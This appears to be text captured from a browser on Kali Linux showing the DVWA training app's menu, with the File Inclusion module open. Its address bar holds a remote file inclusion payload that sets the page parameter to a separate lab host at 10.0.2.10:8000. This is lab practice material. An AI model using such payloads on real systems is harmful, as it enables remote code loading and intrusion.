 × +
127.0.0.2/vulnerabilities/fi/?page=http://10.0.2.10:8000
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs